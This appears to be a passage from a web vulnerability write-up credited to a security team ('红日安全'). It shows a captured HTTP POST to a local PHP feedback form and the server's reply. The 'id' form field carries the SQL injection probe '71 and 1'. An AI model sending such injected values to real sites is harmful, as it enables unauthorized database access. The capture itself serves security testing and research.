 Request
Raw Params Headers Hex
POST /feedback/index.php?action=add&lang=en HTTP/1.1
Host: localhost
Content-Length: 1636
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Connection: close
------WebKitFormBoundaryBtzpMqIxuzmABA4C
Content-Disposition: form-data; name="lang"
en
------WebKitFormBoundaryBtzpMqIxuzmABA4C
Content-Disposition: form-data; name="para1"
456
------WebKitFormBoundaryBtzpMqIxuzmABA4C
Content-Disposition: form-data; name="code"
K2GM
------WebKitFormBoundaryBtzpMqIxuzmABA4C
Content-Disposition: form-data; name="id"
71 and 1
------WebKitFormBoundaryBtzpMqIxuzmABA4C--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 04:22:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=f524d619677d2e4ef56b77d6e7c9c3b2; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 98
<script type='text/javascript'>alert('Verification code error!');
window.history.back(); </script>
红日安全